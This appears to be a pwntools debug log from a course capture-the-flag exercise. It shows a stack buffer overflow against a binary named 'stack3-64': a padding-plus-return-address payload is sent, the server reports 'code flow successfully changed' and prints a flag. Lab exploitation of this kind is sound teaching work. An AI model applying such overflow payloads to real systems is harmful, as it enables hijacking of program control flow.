 [DEBUG] Received 0x42 bytes:
00000000 2f 70 72 6f 62 6c 65 6d 73 2f 73 74 61 63 6b 33 |/pro|blem|s/st|ack3|
00000010 72 2d 36 34 5f 30 5f 38 61 62 62 66 33 31 31 35 |r-64|_0_8|abbf|3115|
00000020 36 37 39 66 38 62 33 62 32 61 38 30 64 63 65 35 |679f|8b3b|2a80|dce5|
00000030 38 63 62 65 34 35 65 2f 73 74 61 63 6b 33 2d 36 |8cbe|45e/|stac|k3-6|
00000040 34 00 |4·|
00000042
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 aa 47 55 55 55 55 00 00 |aaaa|aaaa|·GUU|UU··|
00000060 0a |·|
00000061
[+] Receiving all data: Done (71B)
[DEBUG] Received 0x47 bytes:
b'code flow successfully changed\n'
b'flag: 6ce3eda4bdff832c1f97655bbe25453d\n'
b'\n'
[*] Stopped remote process 'stack3-64' on cs4401shell.walls.ninja (pid 243682)
root@312739a7dd92:~/host-share#